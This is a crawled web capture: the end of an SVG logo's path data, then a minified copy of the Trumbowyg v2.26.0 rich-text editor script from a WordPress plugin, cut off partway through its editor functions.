		<path class="st0" d="M150.5,128.6h4.2c0.9,0,1.7,0.1,2.2,0.2c0.7,0.2,1.3,0.5,1.7,1c0.5,0.5,0.8,1.1,1.1,1.7
			c0.3,0.7,0.4,1.5,0.4,2.6c0,0.9-0.1,1.7-0.3,2.3c-0.3,0.8-0.7,1.4-1.2,1.9c-0.4,0.4-0.9,0.7-1.6,0.9c-0.5,0.2-1.2,0.2-2,0.2h-4.3
			V128.6z M152.8,130.5v7.2h1.7c0.6,0,1.1,0,1.4-0.1c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.4-0.6,0.6-1c0.2-0.5,0.2-1.1,0.2-2
			c0-0.9-0.1-1.5-0.2-1.9c-0.2-0.5-0.4-0.8-0.6-1c-0.3-0.3-0.6-0.4-1.1-0.5c-0.3-0.1-0.9-0.1-1.9-0.1H152.8z"/>
		<path class="st0" d="M162,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H162z"/>
		<path class="st0" d="M177.1,128.6h4.6c0.9,0,1.6,0,2,0.1c0.5,0.1,0.8,0.2,1.2,0.4c0.3,0.2,0.6,0.5,0.9,0.9
			c0.2,0.4,0.3,0.8,0.3,1.3c0,0.5-0.1,1-0.4,1.4c-0.3,0.4-0.7,0.7-1.2,1c0.7,0.2,1.2,0.5,1.6,1c0.4,0.5,0.5,1,0.5,1.6
			c0,0.5-0.1,1-0.3,1.4c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.4-1.5,0.5c-0.4,0-1.3,0.1-2.8,0.1h-3.9V128.6z M179.4,130.4v2.5h1.5
			c0.9,0,1.4,0,1.7,0c0.4-0.1,0.7-0.2,0.9-0.4c0.2-0.2,0.3-0.5,0.3-0.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.9,0-1.9,0H179.4z M179.4,134.7v2.9h2.1c0.8,0,1.3,0,1.6-0.1c0.3-0.1,0.6-0.2,0.8-0.4c0.2-0.2,0.3-0.5,0.3-0.9
			c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.4-0.7-0.5c-0.3-0.1-1-0.1-2-0.1H179.4z"/>
		<path class="st0" d="M188.5,139.4v-10.8h2.3v10.8H188.5z"/>
		<path class="st0" d="M192.5,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C193,137.2,192.5,135.8,192.5,134.1z M194.9,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C195.2,131.9,194.9,132.8,194.9,134z"/>
		<path class="st0" d="M207.9,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H207.9z"/>
		<path class="st0" d="M215.1,139.4v-10.8h8.4v1.8h-6.1v2.4h5.7v1.8h-5.7v3h6.4v1.8H215.1z"/>
		<path class="st0" d="M233,135.5l2.2,0.7c-0.4,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.7-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-1-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.2,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C232.5,136.8,232.8,136.2,233,135.5z"/>
		<path class="st0" d="M237.2,139.4v-10.8h2.2l4.7,7.2v-7.2h2.1v10.8H244l-4.6-7v7H237.2z"/>
		<path class="st0" d="M248.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1-1.5c0.5-0.4,1-0.8,1.5-1c0.7-0.3,1.5-0.4,2.5-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C248.8,137.2,248.3,135.8,248.3,134.1z M250.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C250.9,131.9,250.6,132.8,250.6,134z"/>
		<path class="st0" d="M261.2,139.4v-10.7h2.3v8.9h5.7v1.8H261.2z"/>
		<path class="st0" d="M270.4,134.1c0-1.1,0.2-2,0.5-2.7c0.2-0.5,0.6-1,1-1.5c0.5-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C270.9,137.2,270.4,135.8,270.4,134.1z M272.7,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9
			C273,131.9,272.7,132.8,272.7,134z"/>
		<path class="st0" d="M288.5,135.5v-1.8h5v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.5-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3L291,132c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H288.5z"
			/>
		<path class="st0" d="M295.2,128l1.1-2.2h2.4l-2.1,2.2H295.2z M295.5,139.4v-10.8h2.3v10.8H295.5z"/>
		<path class="st0" d="M310.3,139.4h-2.5l-1-2.4h-4.5l-0.9,2.4h-2.4l4.4-10.8h2.4L310.3,139.4z M306.1,135.2l-1.6-4l-1.5,4H306.1z"
			/>
		<path class="st0" d="M325,139.4h-2.5l-1-2.4H317l-0.9,2.4h-2.4l4.4-10.8h2.4L325,139.4z M320.8,135.2l-1.6-4l-1.6,4H320.8z"/>
		<path class="st0" d="M331.6,135.5v-1.8h4.9v4.3c-0.5,0.4-1.2,0.8-2.1,1.2c-0.9,0.3-1.8,0.5-2.8,0.5c-1.2,0-2.2-0.2-3.1-0.7
			c-0.9-0.5-1.6-1.2-2-2c-0.4-0.9-0.7-1.8-0.7-2.9c0-1.1,0.2-2.1,0.7-3c0.5-0.9,1.2-1.5,2.2-2c0.7-0.4,1.6-0.5,2.7-0.5
			c1.4,0,2.5,0.3,3.3,0.8c0.8,0.6,1.3,1.3,1.5,2.3l-2.3,0.4c-0.2-0.5-0.5-0.9-0.9-1.3c-0.4-0.3-1-0.5-1.7-0.5c-1,0-1.8,0.3-2.4,0.9
			c-0.6,0.6-0.9,1.5-0.9,2.7c0,1.3,0.3,2.2,0.9,2.9c0.6,0.6,1.4,1,2.4,1c0.5,0,1-0.1,1.4-0.3c0.5-0.2,0.9-0.4,1.3-0.6v-1.4H331.6z"
			/>
		<path class="st0" d="M338.6,139.4v-10.8h4.8c1.2,0,2.1,0.1,2.7,0.3c0.5,0.2,1,0.5,1.3,1c0.3,0.5,0.5,1.1,0.5,1.7
			c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.3,0.9-2.3,1c0.5,0.3,0.9,0.6,1.2,0.9c0.3,0.3,0.8,0.9,1.3,1.7l1.4,2.1h-2.7l-1.7-2.3
			c-0.6-0.8-1-1.4-1.2-1.6c-0.2-0.2-0.4-0.4-0.7-0.4c-0.2-0.1-0.6-0.1-1.2-0.1h-0.5v4.5H338.6z M340.9,133.2h1.7
			c1.1,0,1.8,0,2.1-0.1c0.3-0.1,0.5-0.2,0.6-0.5c0.1-0.2,0.2-0.5,0.2-0.8c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.5-0.4-0.9-0.4
			c-0.2,0-0.7,0-1.7,0h-1.8V133.2z"/>
		<path class="st0" d="M349.8,128l1.1-2.2h2.4l-2.1,2.2H349.8z M350.1,139.4v-10.8h2.3v10.8H350.1z"/>
		<path class="st0" d="M361.8,135.5l2.2,0.7c-0.3,1.2-0.9,2.1-1.7,2.6c-0.8,0.6-1.8,0.9-3,0.9c-1.5,0-2.8-0.5-3.7-1.5
			c-1-1-1.5-2.3-1.5-4c0-1.8,0.5-3.2,1.5-4.2c1-1,2.3-1.5,3.8-1.5c1.4,0,2.5,0.4,3.4,1.2c0.5,0.5,0.9,1.1,1.2,2l-2.3,0.5
			c-0.1-0.5-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.5-1.6-0.5c-0.8,0-1.5,0.3-2.1,0.9c-0.5,0.6-0.8,1.5-0.8,2.8c0,1.3,0.3,2.3,0.8,2.9
			c0.5,0.6,1.2,0.9,2,0.9c0.6,0,1.1-0.2,1.6-0.6C361.3,136.8,361.7,136.2,361.8,135.5z"/>
		<path class="st0" d="M365.6,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C366.1,137.2,365.6,135.8,365.6,134.1z M368,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.3,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.3,0.9C368.3,131.9,368,132.8,368,134z
			"/>
		<path class="st0" d="M378.5,139.4v-10.7h2.3v8.9h5.7v1.8H378.5z"/>
		<path class="st0" d="M398.4,139.4h-2.5l-1-2.4h-4.6l-0.9,2.4H387l4.4-10.8h2.4L398.4,139.4z M394.2,135.2l-1.6-4l-1.5,4H394.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9
body_size: 27525
content:
/** Trumbowyg v2.26.0 - A lightweight WYSIWYG editor - alex-d.github.io/Trumbowyg - License MIT - Author : Alexandre Demode (Alex-D) / alex-d.fr */
jQuery.trumbowyg={langs:{en:{viewHTML:"View HTML",undo:"Undo",redo:"Redo",formatting:"Formatting",p:"Paragraph",blockquote:"Quote",code:"Code",header:"Header",bold:"Bold",italic:"Italic",strikethrough:"Strikethrough",underline:"Underline",strong:"Strong",em:"Emphasis",del:"Deleted",superscript:"Superscript",subscript:"Subscript",unorderedList:"Unordered list",orderedList:"Ordered list",insertImage:"Insert Image",link:"Link",createLink:"Insert link",unlink:"Remove link",_self:"Same tab (default)",_blank:"New tab",justifyLeft:"Align Left",justifyCenter:"Align Center",justifyRight:"Align Right",justifyFull:"Align Justify",horizontalRule:"Insert horizontal rule",removeformat:"Remove format",fullscreen:"Fullscreen",close:"Close",submit:"Confirm",reset:"Cancel",required:"Required",description:"Description",title:"Title",text:"Text",target:"Target",width:"Width"}},plugins:{},svgPath:null,svgAbsoluteUseHref:!1,hideButtonTexts:null},Object.defineProperty(jQuery.trumbowyg,"defaultOptions",{value:{lang:"en",fixedBtnPane:!1,fixedFullWidth:!1,autogrow:!1,autogrowOnEnter:!1,imageWidthModalEdit:!1,hideButtonTexts:null,prefix:"trumbowyg-",tagClasses:{},semantic:!0,semanticKeepAttributes:!1,resetCss:!1,removeformatPasted:!1,tabToIndent:!1,tagsToRemove:[],tagsToKeep:["hr","img","embed","iframe","input"],btns:[["viewHTML"],["undo","redo"],["formatting"],["strong","em","del"],["superscript","subscript"],["link"],["insertImage"],["justifyLeft","justifyCenter","justifyRight","justifyFull"],["unorderedList","orderedList"],["horizontalRule"],["removeformat"],["fullscreen"]],btnsDef:{},changeActiveDropdownIcon:!1,inlineElementsSelector:"a,abbr,acronym,b,caption,cite,code,col,dfn,dir,dt,dd,em,font,hr,i,kbd,li,q,span,strikeout,strong,sub,sup,u",pasteHandlers:[],plugins:{},urlProtocol:!1,minimalLinks:!1,linkTargets:["_self","_blank"],svgPath:null},writable:!1,enumerable:!0,configurable:!1}),function(e,t,n,a){"use strict";var o="tbwconfirm",r="tbwcancel";a.fn.trumbowyg=function(e,t){var n="trumbowyg";if(e===Object(e)||!e)return this.each((function(){a(this).data(n)||a(this).data(n,new i(this,e))}));if(1===this.length)try{var o=a(this).data(n);switch(e){case"execCmd":return o.execCmd(t.cmd,t.param,t.forceCss,t.skipTrumbowyg);case"openModal":return o.openModal(t.title,t.content);case"closeModal":return o.closeModal();case"openModalInsert":return o.openModalInsert(t.title,t.fields,t.callback);case"saveRange":return o.saveRange();case"getRange":return o.range;case"getRangeText":return o.getRangeText();case"restoreRange":return o.restoreRange();case"enable":return o.setDisabled(!1);case"disable":return o.setDisabled(!0);case"toggle":return o.toggle();case"destroy":return o.destroy();case"empty":return o.empty();case"html":return o.html(t)}}catch(e){}return!1};var i=function(o,r){var i=this,s="trumbowyg-icons",l=a.trumbowyg;i.doc=o.ownerDocument||n,i.$ta=a(o),i.$c=a(o),null!=(r=r||{}).lang||null!=l.langs[r.lang]?i.lang=a.extend(!0,{},l.langs.en,l.langs[r.lang]):i.lang=l.langs.en,i.hideButtonTexts=null!=l.hideButtonTexts?l.hideButtonTexts:r.hideButtonTexts;var d=null!=l.svgPath?l.svgPath:r.svgPath;if(i.hasSvg=!1!==d,!1!==d&&(l.svgAbsoluteUseHref||0===a("#trumbowyg-icons",i.doc).length)){if(null==d)a("script[src]").each((function(e,t){var n=t.src,a=n.match("trumbowyg(.min)?.js");null!=a&&(d=n.substring(0,n.indexOf(a[0]))+"../../assets/vendors/ui/icons.svg")}));if(null==d)console.warn("You must define svgPath: https://goo.gl/CfTY9U");else if(!l.svgAbsoluteUseHref){var c=i.doc.createElement("div");c.id=s,i.doc.body.insertBefore(c,i.doc.body.childNodes[0]),a.ajax({async:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",dataType:"xml",crossDomain:!0,url:d,data:null,beforeSend:null,complete:null,success:function(e){c.innerHTML=(new XMLSerializer).serializeToString(e.documentElement)}})}}var u=i.doc.querySelector("base")?t.location.href.replace(t.location.hash,""):"";i.svgPath=l.svgAbsoluteUseHref?d:u;var g=i.lang.header,f=function(){return(t.chrome||t.Intl&&Intl.v8BreakIterator)&&"CSS"in t};i.btnsDef={viewHTML:{fn:"toggle",class:"trumbowyg-not-disable"},undo:{isSupported:f,key:"Z"},redo:{isSupported:f,key:"Y"},p:{fn:"formatBlock"},blockquote:{fn:"formatBlock"},h1:{fn:"formatBlock",title:g+" 1"},h2:{fn:"formatBlock",title:g+" 2"},h3:{fn:"formatBlock",title:g+" 3"},h4:{fn:"formatBlock",title:g+" 4"},h5:{fn:"formatBlock",title:g+" 5"},h6:{fn:"formatBlock",title:g+" 6"},subscript:{tag:"sub"},superscript:{tag:"sup"},bold:{key:"B",tag:"b"},italic:{key:"I",tag:"i"},underline:{tag:"u"},strikethrough:{tag:"strike"},strong:{fn:"bold",key:"B"},em:{fn:"italic",key:"I"},del:{fn:"strikethrough"},createLink:{key:"K",tag:"a"},unlink:{},insertImage:{},justifyLeft:{tag:"left",forceCss:!0},justifyCenter:{tag:"center",forceCss:!0},justifyRight:{tag:"right",forceCss:!0},justifyFull:{tag:"justify",forceCss:!0},unorderedList:{fn:"insertUnorderedList",tag:"ul"},orderedList:{fn:"insertOrderedList",tag:"ol"},horizontalRule:{fn:"insertHorizontalRule"},removeformat:{},fullscreen:{class:"trumbowyg-not-disable"},close:{fn:"destroy",class:"trumbowyg-not-disable"},formatting:{dropdown:["p","blockquote","h1","h2","h3","h4"],ico:"p"},link:{dropdown:["createLink","unlink"]}},i.o=a.extend(!0,{},l.defaultOptions,r),i.o.hasOwnProperty("imgDblClickHandler")||(i.o.imgDblClickHandler=i.getDefaultImgDblClickHandler()),i.urlPrefix=i.setupUrlPrefix(),i.disabled=i.o.disabled||"TEXTAREA"===o.nodeName&&o.disabled,r.btns?i.o.btns=r.btns:i.o.semantic||(i.o.btns[3]=["bold","italic","underline","strikethrough"]),a.each(i.o.btnsDef,(function(e,t){i.addBtnDef(e,t)})),i.eventNamespace="trumbowyg-event",i.keys=[],i.tagToButton={},i.tagHandlers=[],i.pasteHandlers=[].concat(i.o.pasteHandlers),i.isIE=-1!==e.userAgent.indexOf("MSIE")||-1!==e.appVersion.indexOf("Trident/"),i.isMac=-1!==e.platform.toUpperCase().indexOf("MAC"),i.init()};i.prototype={DEFAULT_SEMANTIC_MAP:{b:"strong",i:"em",s:"del",strike:"del",div:"p"},init:function(){var e=this;e.height=e.$ta.height(),e.initPlugins();try{e.doc.execCommand("enableObjectResizing",!1,!1),e.doc.execCommand("defaultParagraphSeparator",!1,"p")}catch(e){}e.buildEditor(),e.buildBtnPane(),e.fixedBtnPaneEvents(),e.buildOverlay(),setTimeout((function(){e.disabled&&e.setDisabled(!0),e.$c.trigger("tbwinit")}))},addBtnDef:function(e,t){this.btnsDef[e]=a.extend(t,this.btnsDef[e]||{})},setupUrlPrefix:function(){var e=this.o.urlProtocol;if(e)return"string"!=typeof e?"https://":e.replace("://","")+"://"},buildEditor:function(){var e=this,n=e.o.prefix,o="";e.$box=a("<div/>",{class:n+"box "+n+"editor-visible "+n+e.o.lang+" trumbowyg"}),e.isTextarea=e.$ta.is("textarea"),e.isTextarea?(o=e.$ta.val(),e.$ed=a("<div/>"),e.$box.insertAfter(e.$ta).append(e.$ed,e.$ta)):(e.$ed=e.$ta,o=e.$ed.html(),e.$ta=a("<textarea/>",{name:e.$ta.attr("id"),height:e.height}).val(o),e.$box.insertAfter(e.$ed).append(e.$ta,e.$ed),e.syncCode()),e.$ta.addClass(n+"textarea").attr("tabindex",-1),e.$ed.addClass(n+"editor").attr({contenteditable:!0,dir:e.lang._dir||"ltr"}).html(o),e.o.tabindex&&e.$ed.attr("tabindex",e.o.tabindex),e.$c.is("[placeholder]")&&e.$ed.attr("placeholder",e.$c.attr("placeholder")),e.$c.is("[spellcheck]")&&e.$ed.attr("spellcheck",e.$c.attr("spellcheck")),e.o.resetCss&&e.$ed.addClass(n+"reset-css"),e.o.autogrow||e.$ta.add(e.$ed).css({height:e.height}),e.semanticCode(),e.o.autogrowOnEnter&&e.$ed.addClass(n+"autogrow-on-enter");var r,i=!1,s=!1;e.$ed.on("dblclick","img",e.o.imgDblClickHandler).on("keydown",(function(t){var n=t.which;if(8!==n&&13!==n&&46!==n||e.toggleSpan(!0),!t.ctrlKey&&!t.metaKey||t.altKey){if(e.o.tabToIndent&&"Tab"===t.key)try{return t.shiftKey?e.execCmd("outdent",!0,null):e.execCmd("indent",!0,null),!1}catch(e){}}else{i=!0;var a=e.keys[String.fromCharCode(t.which).toUpperCase()];try{return e.execCmd(a.fn,a.param),!1}catch(e){}}})).on("compositionstart compositionupdate",(function(){s=!0})).on("keyup compositionend",(function(t){if("compositionend"===t.type)s=!1;else if(s)return;var n=t.which;if(!(n>=37&&n<=40)){if(8!==n&&13!==n&&46!==n||e.toggleSpan(),!t.ctrlKey&&!t.metaKey||89!==n&&90!==n)if(i||17===n)void 0===t.which&&e.semanticCode(!1,!1,!0);else{var a=!e.isIE||"compositionend"===t.type;e.semanticCode(!1,a&&13===n),e.$c.trigger("tbwchange")}else e.semanticCode(!1,!0),e.$c.trigger("tbwchange");setTimeout((function(){i=!1}),50)}})).on("mouseup keydown keyup",(function(t){(!t.ctrlKey&&!t.metaKey||t.altKey)&&setTimeout((function(){i=!1}),50),clearTimeout(r),r=setTimeout((function(){e.updateButtonPaneStatus()}),50)})).on("focus blur",(function(t){if("blur"===t.type&&e.clearButtonPaneStatus(),e.$c.trigger("tbw"+t.type),e.o.autogrowOnEnter){if(e.autogrowOnEnterDontClose)return;"focus"===t.type?(e.autogrowOnEnterWasFocused=!0,e.autogrowEditorOnEnter()):e.o.autogrow||(e.$ed.css({height:e.$ed.css("min-height")}),e.$c.trigger("tbwresize"))}})).on("keyup focus",(function(){e.$ta.val().match(/<.*>/)||e.$ed.html().match(/<.*>/)||setTimeout((function(){var t=e.isIE?"<p>":"p";e.doc.execCommand("formatBlock",!1,t),e.syncCode()}),0)})).on("cut drop",(function(){setTimeout((function(){e.semanticCode(!1,!0),e.$c.trigger("tbwchange")}),0)})).on("paste",(function(n){if(e.o.removeformatPasted){n.preventDefault(),t.getSelection&&t.getSelection().deleteFromDocument&&t.getSelection().deleteFromDocument();try{var o=t.clipboardData.getData("Text");try{e.doc.selection.createRange().pasteHTML(o)}catch(t){e.doc.getSelection().getRangeAt(0).insertNode(e.doc.createTextNode(o))}e.$c.trigger("tbwchange",n)}catch(t){e.execCmd("insertText",(n.originalEvent||n).clipboardData.getData("text/plain"))}}a.each(e.pasteHandlers,(function(e,t){t(n)})),setTimeout((function(){e.semanticCode(!1,!0),e.$c.trigger("tbwpaste",n),e.$c.trigger("tbwchange")}),0)})),e.$ta.on("keyup",(function(){e.$c.trigger("tbwchange")})).on("paste",(function(){setTimeout((function(){e.$c.trigger("tbwchange")}),0)})),a(e.doc.body).on("keydown."+e.eventNamespace,(function(t){if(27===t.which&&a("."+n+"modal-box").length>=1)return e.closeModal(),!1}))},autogrowEditorOnEnter:function(){var e=this;e.$ed.removeClass("autogrow-on-enter");var t=e.$ed[0].clientHeight;e.$ed.height("auto");var n=e.$ed[0].scrollHeight;e.$ed.addClass("autogrow-on-enter"),t!==n&&(e.$ed.height(t),setTimeout((function(){e.$ed.css({height:n}),e.$c.trigger("tbwresize")}),0))},buildBtnPane:function(){var e=this,t=e.o.prefix,n=e.$btnPane=a("<div/>",{class:t+"button-pane"});a.each(e.o.btns,(function(o,r){a.isArray(r)||(r=[r]);var i=a("<div/>",{class:t+"button-group "+(r.indexOf("fullscreen")>=0?t+"right":"")});a.each(r,(function(t,n){try{e.isSupportedBtn(n)&&i.append(e.buildBtn(n))}catch(e){}})),i.html().trim().length>0&&n.append(i)})),e.$box.prepend(n)},buildBtn:function(e){var t=this,n=t.o.prefix,o=t.btnsDef[e],r=o.dropdown,i=null==o.hasIcon||o.hasIcon,s=t.lang[e]||e,l=a("<button/>",{type:"button",class:n+e+"-button "+(o.class||"")+(i?"":" "+n+"textual-button"),html:t.hasSvg&&i?'<svg><use xlink:href="'+t.svgPath+"#"+n+(o.ico||e).replace(/([A-Z]+)/g,"-$1").toLowerCase()+'"/></svg>':t.hideButtonTexts?"":o.text||o.title||t.lang[e]||e,title:(o.title||o.text||s)+(o.key?" ("+(t.isMac?"Cmd":"Ctrl")+" + "+o.key+")":""),tabindex:-1,mousedown:function(){return r&&!a("."+e+"-"+n+"dropdown",t.$box).is(":hidden")||a("body",t.doc).trigger("mousedown"),!((t.$btnPane.hasClass(n+"disable")||t.$box.hasClass(n+"disabled"))&&!a(this).hasClass(n+"active")&&!a(this).hasClass(n+"not-disable"))&&(t.execCmd((!r?o.fn:"dropdown")||e,o.param||e,o.forceCss),!1)}});if(r){l.addClass(n+"open-dropdown");var d=n+"dropdown",c={class:d+"-"+e+" "+d+" "+n+"fixed-top "+(o.dropdownClass||"")};c["data-"+d]=e;var u=a("<div/>",c);a.each(r,(function(e,n){t.btnsDef[n]&&t.isSupportedBtn(n)&&u.append(t.buildSubBtn(n))})),t.$box.append(u.hide())}else o.key&&(t.keys[o.key]={fn:o.fn||e,param:o.param||e});return r||(t.tagToButton[(o.tag||e).toLowerCase()]=e),l},buildSubBtn:function(e){var t=this,n=t.o.prefix,o=t.btnsDef[e],r=null==o.hasIcon||o.hasIcon;return o.key&&(t.keys[o.key]={fn:o.fn||e,param:o.param||e}),t.tagToButton[(o.tag||e).toLowerCase()]=e,a("<button/>",{type:"button",class:n+e+"-dropdown-button "+(o.class||"")+(o.ico?" "+n+o.ico+"-button":""),html:t.hasSvg&&r?'<svg><use xlink:href="'+t.svgPath+"#"+n+(o.ico||e).replace(/([A-Z]+)/g,"-$1").toLowerCase()+'"/></svg>'+(o.text||o.title||t.lang[e]||e):o.text||o.title||t.lang[e]||e,title:o.key?"("+(t.isMac?"Cmd":"Ctrl")+" + "+o.key+")":null,style:o.style||null,mousedown:function(){return a("body",t.doc).trigger("mousedown"),t.execCmd(o.fn||e,o.param||e,o.forceCss),!1}})},isSupportedBtn:function(e){try{return this.btnsDef[e].isSupported()}catch(e){}return!0},buildOverlay:function(){var e=this;return e.$overlay=a("<div/>",{class:e.o.prefix+"overlay"}).appendTo(e.$box),e.$overlay},showOverlay:function(){var e=this;a(t).trigger("scroll"),e.$overlay.fadeIn(200),e.$box.addClass(e.o.prefix+"box-blur")},hideOverlay:function(){var e=this;e.$overlay.fadeOut(50),e.$box.removeClass(e.o.prefix+"box-blur")},fixedBtnPaneEvents:function(){var e=this,n=e.o.fixedFullWidth,o=e.$box;e.o.fixedBtnPane&&(e.isFixed=!1,a(t).on("scroll."+e.eventNamespace+" resize."+e.eventNamespace,(function(){if(o){e.syncCode();var r=a(t).scrollTop(),i=o.offset().top+1,s=e.$btnPane,l=s.outerHeight()-2;r-i>0&&r-i-e.height<0?(e.isFixed||(e.isFixed=!0,s.css({position:"fixed",top:0,left:n?0:"auto",zIndex:7}),e.$box.css({paddingTop:s.height()})),s.css({width:n?"100%":o.width()-1}),a("."+e.o.prefix+"fixed-top",o).css({position:n?"fixed":"absolute",top:n?l:l+(r-i),zIndex:15})):e.isFixed&&(e.isFixed=!1,s.removeAttr("style"),e.$box.css({paddingTop:0}),a("."+e.o.prefix+"fixed-top",o).css({position:"absolute",top:l}))}})))},setDisabled:function(e){var t=this,n=t.o.prefix;t.disabled=e,e?t.$ta.attr("disabled",!0):t.$ta.removeAttr("disabled"),t.$box.toggleClass(n+"disabled",e),t.$ed.attr("contenteditable",!e)},destroy:function(){var e=this,n=e.o.prefix;e.isTextarea?e.$box.after(e.$ta.css({height:""}).val(e.html()).removeClass(n+"textarea").show()):e.$box.after(e.$ed.css({height:""}).removeClass(n+"editor").removeAttr("contenteditable").removeAttr("dir").html(e.html()).show()),e.$ed.off("dblclick","img"),e.destroyPlugins(),e.$box.remove(),e.$c.removeData("trumbowyg"),a("body").removeClass(n+"body-fullscreen"),e.$c.trigger("tbwclose"),a(t).off("scroll."+e.eventNamespace+" resize."+e.eventNamespace),a(e.doc.body).off("keydown."+e.eventNamespace)},empty:function(){this.$ta.val(""),this.syncCode(!0)},toggle:function(){var e=this,t=e.o.prefix;e.o.autogrowOnEnter&&(e.autogrowOnEnterDontClose=!e.$box.hasClass(t+"editor-hidden")),e.semanticCode(!1,!0),e.$c.trigger("tbwchange"),setTimeout((function(){e.doc.activeElement.blur(),e.$box.toggleClass(t+"editor-hidden "+t+"editor-visible"),e.$btnPane.toggleClass(t+"disable"),a("."+t+"viewHTML-button",e.$btnPane).toggleClass(t+"active"),e.$box.hasClass(t+"editor-visible")?e.$ta.attr("tabindex",-1):e.$ta.removeAttr("tabindex"),e.o.autogrowOnEnter&&!e.autogrowOnEnterDontClose&&e.autogrowEditorOnEnter()}),0)},toggleSpan:function(e){this.$ed.find("span").each((function(){!0===e?a(this).attr("data-tbw-flag",!0):a(this).attr("data-tbw-flag")?a(this).removeAttr("data-tbw-flag"):a(this).contents().unwrap()}))},dropdown:function(e){var n=this,o=a("body",n.doc),r=n.o.prefix,i=a("[data-"+r+"dropdown="+e+"]",n.$box),s=a("."+r+e+"-button",n.$btnPane),l=i.is(":hidden");if(o.trigger("mousedown"),l){var d=s.offset().left;s.addClass(r+"active"),i.css({position:"absolute",top:s.offset().top-n.$btnPane.offset().top+s.outerHeight(),left:n.o.fixedFullWidth&&n.isFixed?d:d-n.$btnPane.offset().left}).show(),a(t).trigger("scroll"),o.on("mousedown."+n.eventNamespace,(function(e){i.is(e.target)||(a("."+r+"dropdown",n.$box).hide(),a("."+r+"active",n.$btnPane).removeClass(r+"active"),o.off("mousedown."+n.eventNamespace))}))}},html:function(e){var t=this;return null!=e?(t.$ta.val(e),t.syncCode(!0),t.$c.trigger("tbwchange"),t):t.$ta.val()},syncTextarea:function(){var 